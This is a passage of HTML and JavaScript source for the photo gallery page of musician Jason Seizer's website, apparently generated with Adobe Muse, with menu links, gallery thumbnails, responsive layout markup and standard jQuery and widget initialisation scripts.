data-pintopage="page_fixedLeft"><!-- content --><p id="u37903-2">on stage</p></a><a class="nonblock nontext clearfix colelem" id="u37921-4" href="recordings.html" data-href="page:U282183" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37921-2">recordings</p></a><a class="nonblock nontext clearfix colelem" id="u37939-4" href="contact.html" data-href="page:U175" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37939-2">contact</p></a><div class="clearfix colelem" id="pu37948-4"><!-- group --><a class="nonblock nontext clearfix grpelem" id="u37948-4" href="legal.html" data-href="page:U187" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37948-2">legal infos</p></a><a class="nonblock nontext clearfix grpelem" id="u108776-4" href="privacy.html" data-href="page:U48109" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u108776-2">· privacy</p></a></div></div><div class="grpelem shared_content" id="u253545" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u253545_content"><!-- simple frame --></div></div></li>
     </ul>
    </div>
    <div class="clearfix grpelem shared_content" id="pu37992" data-content-guid="pu37992_content"><!-- group -->
     <div class="browser_width shared_content" id="u37992-bw" data-content-guid="u37992-bw_content">
      <div id="u37992"><!-- simple frame --></div>
     </div>
     <div class="Button museBGSize MenuCloseButton shared_content" id="buttonu311110" data-content-guid="buttonu311110_content"><!-- container box --></div>
    </div>
    <div class="clearfix grpelem" id="pu293579"><!-- column -->
     <div class="clearfix colelem" id="u293579"><!-- group -->
      <div class="Button thumb_1 transition museBGSize shadow clearfix grpelem shared_content" id="buttonu293586" data-visibility="changed" style="visibility:hidden" data-content-guid="buttonu293586_content"><!-- container box -->
       <!-- m_editable region-id="editable-static-tag-U293588-BP_infinity" template="gallery.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="p---Thumb-Title clearfix colelem" id="u293588-4" data-muse-uid="U293588" data-muse-type="txt_frame"><!-- content -->
        <p id="u293588-2">live photos</p>
       </div>
       <!-- /m_editable -->
       <div class="rounded-corners colelem" id="u293587" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --></div>
      </div>
      <div class="clearfix grpelem" id="pbuttonu293580"><!-- group -->
       <div class="Button thumb_2 transition museBGSize shadow clearfix grpelem shared_content" id="buttonu293580" data-visibility="changed" style="visibility:hidden" data-content-guid="buttonu293580_content"><!-- container box -->
        <!-- m_editable region-id="editable-static-tag-U293581-BP_infinity" template="gallery.html" data-type="html" data-ice-options="disableImageResize,link" -->
        <div class="p---Thumb-Title clearfix colelem" id="u293581-4" data-muse-uid="U293581" data-muse-type="txt_frame"><!-- content -->
         <p id="u293581-2">In the studio</p>
        </div>
        <!-- /m_editable -->
        <div class="rounded-corners colelem" id="u293582" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --></div>
       </div>
       <div class="Button thumb_3 transition museBGSize shadow clearfix grpelem shared_content" id="buttonu293583" data-visibility="changed" style="visibility:hidden" data-content-guid="buttonu293583_content"><!-- container box -->
        <!-- m_editable region-id="editable-static-tag-U293584-BP_infinity" template="gallery.html" data-type="html" data-ice-options="disableImageResize,link" -->
        <div class="p---Thumb-Title clearfix colelem" id="u293584-4" data-muse-uid="U293584" data-muse-type="txt_frame"><!-- content -->
         <p id="u293584-2">private snapshots</p>
        </div>
        <!-- /m_editable -->
        <div class="rounded-corners colelem" id="u293585" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --></div>
       </div>
      </div>
     </div>
     <!-- m_editable region-id="editable-static-tag-U295121-BP_infinity" template="gallery.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
     <a class="nonblock nontext rounded-corners link-nav clearfix colelem shared_content" id="u295121-4" href="projects.html#pressphotos" data-href="anchor:U94:U295216" title="press photos" data-muse-uid="U295121" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u295121-4_content"><!-- content --><p id="u295121-2"><span title="bio producer" id="u295121">Press images ›</span></p></a>
     <!-- /m_editable -->
    </div>
    <div class="clearfix grpelem" id="pu315336-5"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U315336-BP_infinity" template="gallery.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix shared_content" id="u315336-5" data-muse-uid="U315336" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-content-guid="u315336-5_content"><!-- content -->
      <p id="u315336-3">jason seizer <span id="u315336-2">· photo gallery</span></p>
     </div>
     <!-- /m_editable -->
     <div class="Button MenuTrigger rounded-corners clearfix shared_content" id="buttonu311106" data-content-guid="buttonu311106_content"><!-- container box -->
      <div class="transition rounded-corners colelem shared_content" id="u311108" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u311108_content"><!-- simple frame --></div>
      <div class="transition rounded-corners colelem shared_content" id="u311109" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u311109_content"><!-- simple frame --></div>
      <div class="transition rounded-corners colelem shared_content" id="u311107" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u311107_content"><!-- simple frame --></div>
     </div>
    </div>
    <div class="clearfix grpelem shared_content" id="pu71841" data-content-guid="pu71841_content"><!-- column -->
     <div class="size_fluid_width colelem shared_content" id="u71841" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx" data-content-guid="u71841_content"><!-- custom html -->
      
      <div id="pushy-panes-u71841" class="pushy-panes-u71841">

  <!-- Default button -->
  <div class="navi-trigger-container" :style="setStyleContainer">
    <a href="#" class="navi-trigger navi-btn"
       @click="togglePane"
       :class="setStyleButton">

         <span class="navi-icon">
           <svg x="0px" y="0px" width="54px" height="54px" viewBox="0 0 54 54"></svg>
         </span>

    </a>
  </div>

  <!-- Overlay layer -->
  <div id="overlay-layer-u71841" class="overlay-layer" :class="setStyleOverlay"></div>

  <!-- Pane -->
  <div id="panel-u71841" class="panel" :class="setStylePane" :style="setInlineStylePane">
    <div class="mt_close_default" @click="togglePane" :class="setClassesDefaultCloseButton">
      <svg width="34" height="34" version="1.1" xmlns="http://www.w3.org/2000/svg"
      enable-background="new 0 0 15.642 15.642"
      viewBox="0 0 15.642 15.642">
        <g>
          <path d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z"
          fill-rule="evenodd" />
        </g>
      </svg>
    </div>
    <iframe src="stage.html" onload="changeIframe(this)"></iframe>
  </div>
</div>

    
     </div>
     <div class="size_fluid_width colelem shared_content" id="u71842" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx" data-content-guid="u71842_content"><!-- custom html -->
      
      <div id="pushy-panes-u71842" class="pushy-panes-u71842">

  <!-- Default button -->
  <div class="navi-trigger-container" :style="setStyleContainer">
    <a href="#" class="navi-trigger navi-btn"
       @click="togglePane"
       :class="setStyleButton">

         <span class="navi-icon">
           <svg x="0px" y="0px" width="54px" height="54px" viewBox="0 0 54 54"></svg>
         </span>

    </a>
  </div>

  <!-- Overlay layer -->
  <div id="overlay-layer-u71842" class="overlay-layer" :class="setStyleOverlay"></div>

  <!-- Pane -->
  <div id="panel-u71842" class="panel" :class="setStylePane" :style="setInlineStylePane">
    <div class="mt_close_default" @click="togglePane" :class="setClassesDefaultCloseButton">
      <svg width="34" height="34" version="1.1" xmlns="http://www.w3.org/2000/svg"
      enable-background="new 0 0 15.642 15.642"
      viewBox="0 0 15.642 15.642">
        <g>
          <path d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z"
          fill-rule="evenodd" />
        </g>
      </svg>
    </div>
    <iframe src="studio.html" onload="changeIframe(this)"></iframe>
  </div>
</div>

    
     </div>
     <div class="size_fluid_width colelem shared_content" id="u71843" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx" data-content-guid="u71843_content"><!-- custom html -->
      
      <div id="pushy-panes-u71843" class="pushy-panes-u71843">

  <!-- Default button -->
  <div class="navi-trigger-container" :style="setStyleContainer">
    <a href="#" class="navi-trigger navi-btn"
       @click="togglePane"
       :class="setStyleButton">

         <span class="navi-icon">
           <svg x="0px" y="0px" width="54px" height="54px" viewBox="0 0 54 54"></svg>
         </span>

    </a>
  </div>

  <!-- Overlay layer -->
  <div id="overlay-layer-u71843" class="overlay-layer" :class="setStyleOverlay"></div>

  <!-- Pane -->
  <div id="panel-u71843" class="panel" :class="setStylePane" :style="setInlineStylePane">
    <div class="mt_close_default" @click="togglePane" :class="setClassesDefaultCloseButton">
      <svg width="34" height="34" version="1.1" xmlns="http://www.w3.org/2000/svg"
      enable-background="new 0 0 15.642 15.642"
      viewBox="0 0 15.642 15.642">
        <g>
          <path d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z"
          fill-rule="evenodd" />
        </g>
      </svg>
    </div>
    <iframe src="snapshots.html" onload="changeIframe(this)"></iframe>
  </div>
</div>

    
     </div>
    </div>
    <div class="verticalspacer" data-offset-top="518" data-content-above-spacer="549" data-content-below-spacer="25" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
   <div class="preload_images">
    <img class="preload temp_no_img_src" data-orig-src="images/close_musemenu-b.png?crc=3981436226" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/close_musemenu-a.png?crc=4200056748" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/gallery_nyc_9_pp.jpg?crc=3868488113" alt="" src="images/blank.gif?crc=4208392903"/>
   </div>
  </div>
  <div class="breakpoint" id="bp_960" data-min-width="769" data-max-width="960"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
     </ul>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu37992_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu293579"><!-- column -->
     <div class="clearfix colelem temp_no_id" data-orig-id="u293579"><!-- group -->
      <span class="Button thumb_1 transition museBGSize shadow clearfix grpelem placeholder" data-placeholder-for="buttonu293586_content"><!-- placeholder node --></span>
      <span class="Button thumb_2 transition museBGSize shadow clearfix grpelem placeholder" data-placeholder-for="buttonu293580_content"><!-- placeholder node --></span>
      <span class="Button thumb_3 transition museBGSize shadow clearfix grpelem placeholder" data-placeholder-for="buttonu293583_content"><!-- placeholder node --></span>
     </div>
     <!-- m_editable region-id="editable-static-tag-U295121-BP_960" template="gallery.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
     <span class="nonblock nontext rounded-corners link-nav clearfix colelem placeholder" data-placeholder-for="u295121-4_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu315336-5"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U315336-BP_960" template="gallery.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="clearfix placeholder" data-placeholder-for="u315336-5_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U315421-BP_960" template="gallery.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix shared_content" id="u315421-6" data-muse-uid="U315421" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-content-guid="u315421-6_content"><!-- content -->
      <h1 id="u315421-2">jason seizer</h1>
      <h1 id="u315421-4"><span id="u315421-3">photo gallery</span></h1>
     </div>
     <!-- /m_editable -->
     <span class="Button MenuTrigger rounded-corners clearfix placeholder" data-placeholder-for="buttonu311106_content"><!-- placeholder node --></span>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu71841_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="448" data-content-above-spacer="549" data-content-below-spacer="25" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
   <div class="preload_images">
    <img class="preload temp_no_img_src" data-orig-src="images/close_musemenu-b.png?crc=3981436226" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/close_musemenu-a.png?crc=4200056748" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/gallery_nyc_9_pp.jpg?crc=3868488113" alt="" src="images/blank.gif?crc=4208392903"/>
   </div>
  </div>
  <div class="breakpoint" id="bp_768" data-min-width="511" data-max-width="768"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu37992"><!-- group -->
     <span class="browser_width placeholder" data-placeholder-for="u37992-bw_content"><!-- placeholder node --></span>
     <span class="Button MenuCloseButton placeholder" data-placeholder-for="buttonu311110_content"><!-- placeholder node --></span>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
     </ul>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu293579"><!-- column -->
     <div class="clearfix colelem temp_no_id" data-orig-id="u293579"><!-- column -->
      <div class="clearfix colelem" id="pbuttonu293586"><!-- group -->
       <span class="Button thumb_1 transition museBGSize shadow clearfix grpelem placeholder" data-placeholder-for="buttonu293586_content"><!-- placeholder node --></span>
       <span class="Button thumb_2 transition museBGSize shadow clearfix grpelem placeholder" data-placeholder-for="buttonu293580_content"><!-- placeholder node --></span>
      </div>
      <span class="Button thumb_3 transition museBGSize shadow clearfix colelem placeholder" data-placeholder-for="buttonu293583_content"><!-- placeholder node --></span>
     </div>
     <!-- m_editable region-id="editable-static-tag-U295121-BP_768" template="gallery.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
     <span class="nonblock nontext rounded-corners link-nav clearfix colelem placeholder" data-placeholder-for="u295121-4_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu315336-5"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U315336-BP_768" template="gallery.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="clearfix placeholder" data-placeholder-for="u315336-5_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U315421-BP_768" template="gallery.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="clearfix placeholder" data-placeholder-for="u315421-6_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <div class="Button MenuTrigger clearfix temp_no_id" data-orig-id="buttonu311106"><!-- container box -->
      <span class="transition colelem placeholder" data-placeholder-for="u311108_content"><!-- placeholder node --></span>
      <span class="transition colelem placeholder" data-placeholder-for="u311109_content"><!-- placeholder node --></span>
      <span class="transition colelem placeholder" data-placeholder-for="u311107_content"><!-- placeholder node --></span>
     </div>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu71841_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="959" data-content-above-spacer="959" data-content-below-spacer="24" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
   <div class="preload_images">
    <img class="preload temp_no_img_src" data-orig-src="images/gallery_nyc_9_pp.jpg?crc=3868488113" alt="" src="images/blank.gif?crc=4208392903"/>
   </div>
  </div>
  <div class="breakpoint" id="bp_510" data-min-width="321" data-max-width="510"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
     </ul>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu37992"><!-- group -->
     <span class="browser_width placeholder" data-placeholder-for="u37992-bw_content"><!-- placeholder node --></span>
     <span class="Button MenuCloseButton placeholder" data-placeholder-for="buttonu311110_content"><!-- placeholder node --></span>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu293579"><!-- column -->
     <div class="clearfix colelem temp_no_id" data-orig-id="u293579"><!-- column -->
      <span class="Button thumb_1 transition museBGSize shadow clearfix colelem placeholder" data-placeholder-for="buttonu293586_content"><!-- placeholder node --></span>
      <span class="Button thumb_2 transition museBGSize shadow clearfix colelem placeholder" data-placeholder-for="buttonu293580_content"><!-- placeholder node --></span>
      <span class="Button thumb_3 transition museBGSize shadow clearfix colelem placeholder" data-placeholder-for="buttonu293583_content"><!-- placeholder node --></span>
     </div>
     <!-- m_editable region-id="editable-static-tag-U295121-BP_510" template="gallery.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
     <span class="nonblock nontext rounded-corners link-nav clearfix colelem placeholder" data-placeholder-for="u295121-4_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
    </div>
    <div class="clearfix grpelem" id="pu315421-6"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U315421-BP_510" template="gallery.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="clearfix placeholder" data-placeholder-for="u315421-6_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <div class="Button MenuTrigger clearfix temp_no_id" data-orig-id="buttonu311106"><!-- container box -->
      <span class="transition colelem placeholder" data-placeholder-for="u311108_content"><!-- placeholder node --></span>
      <span class="transition colelem placeholder" data-placeholder-for="u311109_content"><!-- placeholder node --></span>
      <span class="transition colelem placeholder" data-placeholder-for="u311107_content"><!-- placeholder node --></span>
     </div>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu71841_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="1113" data-content-above-spacer="1112" data-content-below-spacer="22" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
   <div class="preload_images">
    <img class="preload temp_no_img_src" data-orig-src="images/gallery_nyc_9_pp.jpg?crc=3868488113" alt="" src="images/blank.gif?crc=4208392903"/>
   </div>
  </div>
  <div class="breakpoint" id="bp_320" data-max-width="320"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu71841"><!-- group -->
      <span class="size_fluid_width grpelem placeholder" data-placeholder-for="u71841_content"><!-- placeholder node --></span>
      <span class="size_fluid_width grpelem placeholder" data-placeholder-for="u71842_content"><!-- placeholder node --></span>
      <span class="size_fluid_width grpelem placeholder" data-placeholder-for="u71843_content"><!-- placeholder node --></span>
      <ul class="AccordionWidget MenuContainer clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
       <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
      </ul>
     </div>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu37992"><!-- group -->
     <span class="browser_width placeholder" data-placeholder-for="u37992-bw_content"><!-- placeholder node --></span>
     <span class="Button MenuCloseButton placeholder" data-placeholder-for="buttonu311110_content"><!-- placeholder node --></span>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu293579"><!-- column -->
     <div class="clearfix colelem temp_no_id" data-orig-id="u293579"><!-- column -->
      <span class="Button thumb_1 transition museBGSize shadow clearfix colelem placeholder" data-placeholder-for="buttonu293586_content"><!-- placeholder node --></span>
      <span class="Button thumb_2 transition museBGSize shadow clearfix colelem placeholder" data-placeholder-for="buttonu293580_content"><!-- placeholder node --></span>
      <span class="Button thumb_3 transition museBGSize shadow clearfix colelem placeholder" data-placeholder-for="buttonu293583_content"><!-- placeholder node --></span>
     </div>
     <!-- m_editable region-id="editable-static-tag-U295121-BP_320" template="gallery.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
     <span class="nonblock nontext rounded-corners link-nav clearfix colelem placeholder" data-placeholder-for="u295121-4_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu315421-6"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U315421-BP_320" template="gallery.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="clearfix placeholder" data-placeholder-for="u315421-6_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <div class="Button MenuTrigger clearfix temp_no_id" data-orig-id="buttonu311106"><!-- container box -->
      <span class="transition colelem placeholder" data-placeholder-for="u311108_content"><!-- placeholder node --></span>
      <span class="transition colelem placeholder" data-placeholder-for="u311109_content"><!-- placeholder node --></span>
      <span class="transition colelem placeholder" data-placeholder-for="u311107_content"><!-- placeholder node --></span>
     </div>
    </div>
    <div class="verticalspacer" data-offset-top="791" data-content-above-spacer="790" data-content-below-spacer="23" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
   <div class="preload_images">
    <img class="preload temp_no_img_src" data-orig-src="images/gallery_nyc_9_pp2.jpg?crc=424977869" alt="" src="images/blank.gif?crc=4208392903"/>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Einige der Dateien auf dem Server fehlen oder sind ungültig. Löschen Sie den Browser-Cache und versuchen Sie es erneut. Wenn das Problem weiterhin besteht, wenden Sie sich an den Autor der Website.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","webpro","musewpdisclosure","jquery.musepolyfill.bgsize","jquery.watch","jquery.museresponsive"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.prepHyperlinks(true);/* body */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2016');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Responsive Push Menu Pro | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Responsive Push Menu Pro | QooQee Widget */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
